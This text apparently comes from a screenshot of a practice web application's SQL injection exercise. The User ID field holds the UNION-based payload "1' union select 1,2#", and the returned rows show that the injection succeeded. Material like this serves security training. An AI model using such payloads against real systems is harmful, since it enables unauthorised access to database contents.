 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2